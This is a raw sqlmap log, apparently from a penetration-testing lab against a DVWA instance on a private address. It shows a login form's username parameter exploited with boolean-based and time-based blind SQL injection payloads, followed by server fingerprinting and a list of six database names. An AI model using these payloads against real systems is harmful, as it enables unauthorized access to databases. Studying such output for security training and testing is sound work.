 [20:29:30] [INFO] resuming back-end DBMS 'mysql'
[20:29:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: username=TRFE' OR NOT 3746=3746-- bNkS&password=uelS

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=TRFE' AND (SELECT 6238 FROM (SELECT(SLEEP(5)))uJvU)--
 uCyo&password=uelS
---
[20:29:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.62
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[20:29:30] [INFO] fetching database names
[20:29:30] [INFO] fetching number of databases
[20:29:30] [WARNING] running in a single-thread mode. Please consider usage
 of option '--threads' for faster data retrieval
[20:29:30] [INFO] retrieved: 6
[20:29:30] [INFO] retrieved: information_schema
[20:29:31] [INFO] retrieved: performance_schema
[20:29:31] [INFO] retrieved: dvwa
[20:29:31] [INFO] retrieved: mysql
[20:29:32] [INFO] retrieved: sys
[20:29:32] [INFO] retrieved: infra_db
available databases [6]:
[*] dvwa
[*] information_schema
[*] infra_db
[*] mysql
[*] performance_schema
[*] sys

[20:29:32] [INFO] fetched data logged to text files under '/home/kali/.loca
l/share/sqlmap/output/192.168.44.101'